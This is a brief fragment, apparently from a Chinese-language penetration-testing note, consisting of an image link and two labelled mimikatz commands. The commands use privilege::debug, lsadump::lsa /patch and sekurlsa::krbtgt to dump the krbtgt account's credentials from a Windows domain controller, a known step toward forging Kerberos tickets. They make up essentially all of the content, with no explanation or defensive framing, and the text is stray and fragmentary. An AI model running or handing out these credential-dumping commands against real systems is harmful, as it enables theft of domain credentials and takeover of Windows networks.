 l 命令1:mimikatz.exe privilege::debug “lsadump::lsa /patch /user:krbtgt” sekurlsa::krbtgt exitl 命令2:sekurlsa::krbtgt